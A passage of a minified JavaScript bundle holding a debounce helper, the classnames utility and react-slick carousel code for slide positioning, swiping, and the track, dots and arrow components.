n,a=u?ii(Ft(n.maxWait)||0,e):a,E="trailing"in n?!!n.trailing:E);function w(j){var A=i,F=t;return i=t=void 0,h=j,o=r.apply(F,A),o}function y(j){return h=j,l=setTimeout(R,e),p?w(j):o}function T(j){var A=j-s,F=j-h,g=e-A;return u?oi(g,a-F):g}function C(j){var A=j-s,F=j-h;return s===void 0||A>=e||A<0||u&&F>=a}function R(){var j=rt();if(C(j))return v(j);l=setTimeout(R,T(j))}function v(j){return l=void 0,E&&i?w(j):(i=t=void 0,o)}function x(){l!==void 0&&clearTimeout(l),h=0,i=s=t=l=void 0}function I(){return l===void 0?o:v(rt())}function N(){var j=rt(),A=C(j);if(i=arguments,t=this,s=j,A){if(l===void 0)return y(s);if(u)return l=setTimeout(R,e),w(s)}return l===void 0&&(l=setTimeout(R,e)),o}return N.cancel=x,N.flush=I,N}function mt(r){var e=typeof r;return!!r&&(e=="object"||e=="function")}function li(r){return!!r&&typeof r=="object"}function si(r){return typeof r=="symbol"||li(r)&&ni.call(r)==Qn}function Ft(r){if(typeof r=="number")return r;if(si(r))return Gt;if(mt(r)){var e=typeof r.valueOf=="function"?r.valueOf():r;r=mt(e)?e+"":e}if(typeof r!="string")return r===0?r:+r;r=r.replace(Yn,"");var n=Kn.test(r);return n||Xn.test(r)?Zn(r.slice(2),n?2:8):Vn.test(r)?Gt:+r}var ui=ai,Ee={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(r){(function(){var e={}.hasOwnProperty;function n(){for(var a="",o=0;o<arguments.length;o++){var l=arguments[o];l&&(a=t(a,i(l)))}return a}function i(a){if(typeof a=="string"||typeof a=="number")return a;if(typeof a!="object")return"";if(Array.isArray(a))return n.apply(null,a);if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]"))return a.toString();var o="";for(var l in a)e.call(a,l)&&a[l]&&(o=t(o,l));return o}function t(a,o){return o?a?a+" "+o:a+o:a}r.exports?(n.default=n,r.exports=n):window.classNames=n})()})(Ee);var k={},Et={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=n(pe);function n(t){return t&&t.__esModule?t:{default:t}}var i={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(a){return e.default.createElement("ul",{style:{display:"block"}},a)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(a){return e.default.createElement("button",null,a+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null};r.default=i})(Et);Object.defineProperty(k,"__esModule",{value:!0});k.checkSpecKeys=k.checkNavigable=k.changeSlide=k.canUseDOM=k.canGoNext=void 0;k.clamp=Lr;k.extractObject=void 0;k.filterSettings=Pi;k.validSettings=k.swipeStart=k.swipeMove=k.swipeEnd=k.slidesOnRight=k.slidesOnLeft=k.slideHandler=k.siblingDirection=k.safePreventDefault=k.lazyStartIndex=k.lazySlidesOnRight=k.lazySlidesOnLeft=k.lazyEndIndex=k.keyHandler=k.initializedState=k.getWidth=k.getTrackLeft=k.getTrackCSS=k.getTrackAnimateCSS=k.getTotalSlides=k.getSwipeDirection=k.getSlideCount=k.getRequiredLazySlides=k.getPreClones=k.getPostClones=k.getOnDemandLazySlides=k.getNavigableIndexes=k.getHeight=void 0;var ci=Cr(pe),di=Cr(Et);function Cr(r){return r&&r.__esModule?r:{default:r}}function Te(r){return Te=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Te(r)}function Ut(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Y(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Ut(Object(n),!0).forEach(function(i){fi(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Ut(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function fi(r,e,n){return e=pi(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function pi(r){var e=hi(r,"string");return Te(e)=="symbol"?e:String(e)}function hi(r,e){if(Te(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Te(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function Lr(r,e,n){return Math.max(e,Math.min(r,n))}var ye=k.safePreventDefault=function(e){var n=["onTouchStart","onTouchMove","onWheel"];n.includes(e._reactName)||e.preventDefault()},Mr=k.getOnDemandLazySlides=function(e){for(var n=[],i=xr(e),t=jr(e),a=i;a<t;a++)e.lazyLoadedList.indexOf(a)<0&&n.push(a);return n};k.getRequiredLazySlides=function(e){for(var n=[],i=xr(e),t=jr(e),a=i;a<t;a++)n.push(a);return n};var xr=k.lazyStartIndex=function(e){return e.currentSlide-vi(e)},jr=k.lazyEndIndex=function(e){return e.currentSlide+yi(e)},vi=k.lazySlidesOnLeft=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0},yi=k.lazySlidesOnRight=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow},gt=k.getWidth=function(e){return e&&e.offsetWidth||0},Rr=k.getHeight=function(e){return e&&e.offsetHeight||0},Nr=k.getSwipeDirection=function(e){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,i,t,a,o;return i=e.startX-e.curX,t=e.startY-e.curY,a=Math.atan2(t,i),o=Math.round(a*180/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?"left":o>=135&&o<=225?"right":n===!0?o>=35&&o<=135?"up":"down":"vertical"},zr=k.canGoNext=function(e){var n=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(n=!1),n};k.extractObject=function(e,n){var i={};return n.forEach(function(t){return i[t]=e[t]}),i};k.initializedState=function(e){var n=ci.default.Children.count(e.children),i=e.listRef,t=Math.ceil(gt(i)),a=e.trackRef&&e.trackRef.node,o=Math.ceil(gt(a)),l;if(e.vertical)l=t;else{var s=e.centerMode&&parseInt(e.centerPadding)*2;typeof e.centerPadding=="string"&&e.centerPadding.slice(-1)==="%"&&(s*=t/100),l=Math.ceil((t-s)/e.slidesToShow)}var h=i&&Rr(i.querySelector('[data-index="0"]')),p=h*e.slidesToShow,u=e.currentSlide===void 0?e.initialSlide:e.currentSlide;e.rtl&&e.currentSlide===void 0&&(u=n-1-e.initialSlide);var E=e.lazyLoadedList||[],w=Mr(Y(Y({},e),{},{currentSlide:u,lazyLoadedList:E}));E=E.concat(w);var y={slideCount:n,slideWidth:l,listWidth:t,trackWidth:o,currentSlide:u,slideHeight:h,listHeight:p,lazyLoadedList:E};return e.autoplaying===null&&e.autoplay&&(y.autoplaying="playing"),y};k.slideHandler=function(e){var n=e.waitForAnimate,i=e.animating,t=e.fade,a=e.infinite,o=e.index,l=e.slideCount,s=e.lazyLoad,h=e.currentSlide,p=e.centerMode,u=e.slidesToScroll,E=e.slidesToShow,w=e.useCSS,y=e.lazyLoadedList;if(n&&i)return{};var T=o,C,R,v,x={},I={},N=a?o:Lr(o,0,l-1);if(t){if(!a&&(o<0||o>=l))return{};o<0?T=o+l:o>=l&&(T=o-l),s&&y.indexOf(T)<0&&(y=y.concat(T)),x={animating:!0,currentSlide:T,lazyLoadedList:y,targetSlide:T},I={animating:!1,targetSlide:T}}else C=T,T<0?(C=T+l,a?l%u!==0&&(C=l-l%u):C=0):!zr(e)&&T>h?T=C=h:p&&T>=l?(T=a?l:l-1,C=a?0:l-1):T>=l&&(C=T-l,a?l%u!==0&&(C=0):C=l-E),!a&&T+E>=l&&(C=l-E),R=We(Y(Y({},e),{},{slideIndex:T})),v=We(Y(Y({},e),{},{slideIndex:C})),a||(R===v&&(T=C),R=v),s&&(y=y.concat(Mr(Y(Y({},e),{},{currentSlide:T})))),w?(x={animating:!0,currentSlide:C,trackStyle:Ir(Y(Y({},e),{},{left:R})),lazyLoadedList:y,targetSlide:N},I={animating:!1,currentSlide:C,trackStyle:Ae(Y(Y({},e),{},{left:v})),swipeLeft:null,targetSlide:N}):x={currentSlide:C,trackStyle:Ae(Y(Y({},e),{},{left:v})),lazyLoadedList:y,targetSlide:N};return{state:x,nextState:I}};k.changeSlide=function(e,n){var i,t,a,o,l,s=e.slidesToScroll,h=e.slidesToShow,p=e.slideCount,u=e.currentSlide,E=e.targetSlide,w=e.lazyLoad,y=e.infinite;if(o=p%s!==0,i=o?0:(p-u)%s,n.message==="previous")a=i===0?s:h-i,l=u-a,w&&!y&&(t=u-a,l=t===-1?p-1:t),y||(l=E-s);else if(n.message==="next")a=i===0?s:i,l=u+a,w&&!y&&(l=(u+s)%p+i),y||(l=E+s);else if(n.message==="dots")l=n.index*n.slidesToScroll;else if(n.message==="children"){if(l=n.index,y){var T=Si(Y(Y({},e),{},{targetSlide:l}));l>n.currentSlide&&T==="left"?l=l-p:l<n.currentSlide&&T==="right"&&(l=l+p)}}else n.message==="index"&&(l=Number(n.index));return l};k.keyHandler=function(e,n,i){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!n?"":e.keyCode===37?i?"next":"previous":e.keyCode===39?i?"previous":"next":""};k.swipeStart=function(e,n,i){return e.target.tagName==="IMG"&&ye(e),!n||!i&&e.type.indexOf("mouse")!==-1?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}};k.swipeMove=function(e,n){var i=n.scrolling,t=n.animating,a=n.vertical,o=n.swipeToSlide,l=n.verticalSwiping,s=n.rtl,h=n.currentSlide,p=n.edgeFriction,u=n.edgeDragged,E=n.onEdge,w=n.swiped,y=n.swiping,T=n.slideCount,C=n.slidesToScroll,R=n.infinite,v=n.touchObject,x=n.swipeEvent,I=n.listHeight,N=n.listWidth;if(!i){if(t)return ye(e);a&&o&&l&&ye(e);var j,A={},F=We(n);v.curX=e.touches?e.touches[0].pageX:e.clientX,v.curY=e.touches?e.touches[0].pageY:e.clientY,v.swipeLength=Math.round(Math.sqrt(Math.pow(v.curX-v.startX,2)));var g=Math.round(Math.sqrt(Math.pow(v.curY-v.startY,2)));if(!l&&!y&&g>10)return{scrolling:!0};l&&(v.swipeLength=g);var _=(s?-1:1)*(v.curX>v.startX?1:-1);l&&(_=v.curY>v.startY?1:-1);var O=Math.ceil(T/C),M=Nr(n.touchObject,l),b=v.swipeLength;return R||(h===0&&(M==="right"||M==="down")||h+1>=O&&(M==="left"||M==="up")||!zr(n)&&(M==="left"||M==="up"))&&(b=v.swipeLength*p,u===!1&&E&&(E(M),A.edgeDragged=!0)),!w&&x&&(x(M),A.swiped=!0),a?j=F+b*(I/N)*_:s?j=F-b*_:j=F+b*_,l&&(j=F+b*_),A=Y(Y({},A),{},{touchObject:v,swipeLeft:j,trackStyle:Ae(Y(Y({},n),{},{left:j}))}),Math.abs(v.curX-v.startX)<Math.abs(v.curY-v.startY)*.8||v.swipeLength>10&&(A.swiping=!0,ye(e)),A}};k.swipeEnd=function(e,n){var i=n.dragging,t=n.swipe,a=n.touchObject,o=n.listWidth,l=n.touchThreshold,s=n.verticalSwiping,h=n.listHeight,p=n.swipeToSlide,u=n.scrolling,E=n.onSwipe,w=n.targetSlide,y=n.currentSlide,T=n.infinite;if(!i)return t&&ye(e),{};var C=s?h/l:o/l,R=Nr(a,s),v={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(u||!a.swipeLength)return v;if(a.swipeLength>C){ye(e),E&&E(R);var x,I,N=T?y:w;switch(R){case"left":case"up":I=N+Qt(n),x=p?Bt(n,I):I,v.currentDirection=0;break;case"right":case"down":I=N-Qt(n),x=p?Bt(n,I):I,v.currentDirection=1;break;default:x=N}v.triggerSlideHandler=x}else{var j=We(n);v.trackStyle=Ir(Y(Y({},n),{},{left:j}))}return v};var mi=k.getNavigableIndexes=function(e){for(var n=e.infinite?e.slideCount*2:e.slideCount,i=e.infinite?e.slidesToShow*-1:0,t=e.infinite?e.slidesToShow*-1:0,a=[];i<n;)a.push(i),i=t+e.slidesToScroll,t+=Math.min(e.slidesToScroll,e.slidesToShow);return a},Bt=k.checkNavigable=function(e,n){var i=mi(e),t=0;if(n>i[i.length-1])n=i[i.length-1];else for(var a in i){if(n<i[a]){n=t;break}t=i[a]}return n},Qt=k.getSlideCount=function(e){var n=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var i,t=e.listRef,a=t.querySelectorAll&&t.querySelectorAll(".slick-slide")||[];if(Array.from(a).every(function(s){if(e.vertical){if(s.offsetTop+Rr(s)/2>e.swipeLeft*-1)return i=s,!1}else if(s.offsetLeft-n+gt(s)/2>e.swipeLeft*-1)return i=s,!1;return!0}),!i)return 0;var o=e.rtl===!0?e.slideCount-e.currentSlide:e.currentSlide,l=Math.abs(i.dataset.index-o)||1;return l}else return e.slidesToScroll},Ct=k.checkSpecKeys=function(e,n){return n.reduce(function(i,t){return i&&e.hasOwnProperty(t)},!0)?null:window.__sl_console__.error("Keys Missing:",e)},Ae=k.getTrackCSS=function(e){Ct(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var n,i,t=e.slideCount+2*e.slidesToShow;e.vertical?i=t*e.slideHeight:n=bi(e)*e.slideWidth;var a={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var o=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",l=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",s=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";a=Y(Y({},a),{},{WebkitTransform:o,transform:l,msTransform:s})}else e.vertical?a.top=e.left:a.left=e.left;return e.fade&&(a={opacity:1}),n&&(a.width=n),i&&(a.height=i),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?a.marginTop=e.left+"px":a.marginLeft=e.left+"px"),a},Ir=k.getTrackAnimateCSS=function(e){Ct(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var n=Ae(e);return e.useTransform?(n.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,n.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?n.transition="top "+e.speed+"ms "+e.cssEase:n.transition="left "+e.speed+"ms "+e.cssEase,n},We=k.getTrackLeft=function(e){if(e.unslick)return 0;Ct(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var n=e.slideIndex,i=e.trackRef,t=e.infinite,a=e.centerMode,o=e.slideCount,l=e.slidesToShow,s=e.slidesToScroll,h=e.slideWidth,p=e.listWidth,u=e.variableWidth,E=e.slideHeight,w=e.fade,y=e.vertical,T=0,C,R,v=0;if(w||e.slideCount===1)return 0;var x=0;if(t?(x=-ze(e),o%s!==0&&n+s>o&&(x=-(n>o?l-(n-o):o%s)),a&&(x+=parseInt(l/2))):(o%s!==0&&n+s>o&&(x=l-o%s),a&&(x=parseInt(l/2))),T=x*h,v=x*E,y?C=n*E*-1+v:C=n*h*-1+T,u===!0){var I,N=i&&i.node;if(I=n+ze(e),R=N&&N.childNodes[I],C=R?R.offsetLeft*-1:0,a===!0){I=t?n+ze(e):n,R=N&&N.children[I],C=0;for(var j=0;j<I;j++)C-=N&&N.children[j]&&N.children[j].offsetWidth;C-=parseInt(e.centerPadding),C+=R&&(p-R.offsetWidth)/2}}return C},ze=k.getPreClones=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)},gi=k.getPostClones=function(e){return e.unslick||!e.infinite?0:e.slideCount},bi=k.getTotalSlides=function(e){return e.slideCount===1?1:ze(e)+e.slideCount+gi(e)},Si=k.siblingDirection=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+wi(e)?"left":"right":e.targetSlide<e.currentSlide-_i(e)?"right":"left"},wi=k.slidesOnRight=function(e){var n=e.slidesToShow,i=e.centerMode,t=e.rtl,a=e.centerPadding;if(i){var o=(n-1)/2+1;return parseInt(a)>0&&(o+=1),t&&n%2===0&&(o+=1),o}return t?0:n-1},_i=k.slidesOnLeft=function(e){var n=e.slidesToShow,i=e.centerMode,t=e.rtl,a=e.centerPadding;if(i){var o=(n-1)/2+1;return parseInt(a)>0&&(o+=1),!t&&n%2===0&&(o+=1),o}return t?n-1:0};k.canUseDOM=function(){return!!(typeof window<"u"&&window.document&&window.document.createElement)};var Oi=k.validSettings=Object.keys(di.default);function Pi(r){return Oi.reduce(function(e,n){return r.hasOwnProperty(n)&&(e[n]=r[n]),e},{})}var Ze={};Object.defineProperty(Ze,"__esModule",{value:!0});Ze.Track=void 0;var de=Dr(pe),nt=Dr(Ee.exports),it=k;function Dr(r){return r&&r.__esModule?r:{default:r}}function Se(r){return Se=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Se(r)}function bt(){return bt=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},bt.apply(this,arguments)}function ki(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function Yt(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,$r(i.key),i)}}function Ti(r,e,n){return e&&Yt(r.prototype,e),n&&Yt(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Ei(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&St(r,e)}function St(r,e){return St=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},St(r,e)}function Ci(r){var e=Hr();return function(){var i=qe(r),t;if(e){var a=qe(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Li(this,t)}}function Li(r,e){if(e&&(Se(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return wt(r)}function wt(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Hr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Hr=function(){return!!r})()}function qe(r){return qe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},qe(r)}function Vt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function te(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Vt(Object(n),!0).forEach(function(i){_t(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Vt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function _t(r,e,n){return e=$r(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function $r(r){var e=Mi(r,"string");return Se(e)=="symbol"?e:String(e)}function Mi(r,e){if(Se(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Se(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}var ot=function(e){var n,i,t,a,o;e.rtl?o=e.slideCount-1-e.index:o=e.index,t=o<0||o>=e.slideCount,e.centerMode?(a=Math.floor(e.slidesToShow/2),i=(o-e.currentSlide)%e.slideCount===0,o>e.currentSlide-a-1&&o<=e.currentSlide+a&&(n=!0)):n=e.currentSlide<=o&&o<e.currentSlide+e.slidesToShow;var l;e.targetSlide<0?l=e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?l=e.targetSlide-e.slideCount:l=e.targetSlide;var s=o===l;return{"slick-slide":!0,"slick-active":n,"slick-center":i,"slick-cloned":t,"slick-current":s}},xi=function(e){var n={};return(e.variableWidth===void 0||e.variableWidth===!1)&&(n.width=e.slideWidth),e.fade&&(n.position="relative",e.vertical?n.top=-e.index*parseInt(e.slideHeight):n.left=-e.index*parseInt(e.slideWidth),n.opacity=e.currentSlide===e.index?1:0,n.zIndex=e.currentSlide===e.index?999:998,e.useCSS&&(n.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),n},at=function(e,n){return e.key||n},ji=function(e){var n,i=[],t=[],a=[],o=de.default.Children.count(e.children),l=(0,it.lazyStartIndex)(e),s=(0,it.lazyEndIndex)(e);return de.default.Children.forEach(e.children,function(h,p){var u,E={message:"children",index:p,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(p)>=0?u=h:u=de.default.createElement("div",null);var w=xi(te(te({},e),{},{index:p})),y=u.props.className||"",T=ot(te(te({},e),{},{index:p}));if(i.push(de.default.cloneElement(u,{key:"original"+at(u,p),"data-index":p,className:(0,nt.default)(T,y),tabIndex:"-1","aria-hidden":!T["slick-active"],style:te(te({outline:"none"},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}})),e.infinite&&e.fade===!1){var C=o-p;C<=(0,it.getPreClones)(e)&&(n=-C,n>=l&&(u=h),T=ot(te(te({},e),{},{index:n})),t.push(de.default.cloneElement(u,{key:"precloned"+at(u,n),"data-index":n,tabIndex:"-1",className:(0,nt.default)(T,y),"aria-hidden":!T["slick-active"],style:te(te({},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}}))),n=o+p,n<s&&(u=h),T=ot(te(te({},e),{},{index:n})),a.push(de.default.cloneElement(u,{key:"postcloned"+at(u,n),"data-index":n,tabIndex:"-1",className:(0,nt.default)(T,y),"aria-hidden":!T["slick-active"],style:te(te({},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}}))}}),e.rtl?t.concat(i,a).reverse():t.concat(i,a)};Ze.Track=function(r){Ei(n,r);var e=Ci(n);function n(){var i;ki(this,n);for(var t=arguments.length,a=new Array(t),o=0;o<t;o++)a[o]=arguments[o];return i=e.call.apply(e,[this].concat(a)),_t(wt(i),"node",null),_t(wt(i),"handleRef",function(l){i.node=l}),i}return Ti(n,[{key:"render",value:function(){var t=ji(this.props),a=this.props,o=a.onMouseEnter,l=a.onMouseOver,s=a.onMouseLeave,h={onMouseEnter:o,onMouseOver:l,onMouseLeave:s};return de.default.createElement("div",bt({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},h),t)}}]),n}(de.default.PureComponent);var Je={};function we(r){return we=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},we(r)}Object.defineProperty(Je,"__esModule",{value:!0});Je.Dots=void 0;var je=Ar(pe),Ri=Ar(Ee.exports),Kt=k;function Ar(r){return r&&r.__esModule?r:{default:r}}function Xt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Ni(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Xt(Object(n),!0).forEach(function(i){zi(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function zi(r,e,n){return e=Wr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Ii(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function Zt(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Wr(i.key),i)}}function Di(r,e,n){return e&&Zt(r.prototype,e),n&&Zt(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Wr(r){var e=Hi(r,"string");return we(e)=="symbol"?e:String(e)}function Hi(r,e){if(we(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(we(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function $i(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&Ot(r,e)}function Ot(r,e){return Ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},Ot(r,e)}function Ai(r){var e=qr();return function(){var i=Ge(r),t;if(e){var a=Ge(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Wi(this,t)}}function Wi(r,e){if(e&&(we(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return qi(r)}function qi(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function qr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(qr=function(){return!!r})()}function Ge(r){return Ge=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ge(r)}var Gi=function(e){var n;return e.infinite?n=Math.ceil(e.slideCount/e.slidesToScroll):n=Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,n};Je.Dots=function(r){$i(n,r);var e=Ai(n);function n(){return Ii(this,n),e.apply(this,arguments)}return Di(n,[{key:"clickHandler",value:function(t,a){a.preventDefault(),this.props.clickHandler(t)}},{key:"render",value:function(){for(var t=this.props,a=t.onMouseEnter,o=t.onMouseOver,l=t.onMouseLeave,s=t.infinite,h=t.slidesToScroll,p=t.slidesToShow,u=t.slideCount,E=t.currentSlide,w=Gi({slideCount:u,slidesToScroll:h,slidesToShow:p,infinite:s}),y={onMouseEnter:a,onMouseOver:o,onMouseLeave:l},T=[],C=0;C<w;C++){var R=(C+1)*h-1,v=s?R:(0,Kt.clamp)(R,0,u-1),x=v-(h-1),I=s?x:(0,Kt.clamp)(x,0,u-1),N=(0,Ri.default)({"slick-active":s?E>=I&&E<=v:E===I}),j={message:"dots",index:C,slidesToScroll:h,currentSlide:E},A=this.clickHandler.bind(this,j);T=T.concat(je.default.createElement("li",{key:C,className:N},je.default.cloneElement(this.props.customPaging(C),{onClick:A})))}return je.default.cloneElement(this.props.appendDots(T),Ni({className:this.props.dotsClass},y))}}]),n}(je.default.PureComponent);var _e={};function Oe(r){return Oe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Oe(r)}Object.defineProperty(_e,"__esModule",{value:!0});_e.PrevArrow=_e.NextArrow=void 0;var me=Fr(pe),Gr=Fr(Ee.exports),Fi=k;function Fr(r){return r&&r.__esModule?r:{default:r}}function Fe(){return Fe=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},Fe.apply(this,arguments)}function Jt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return 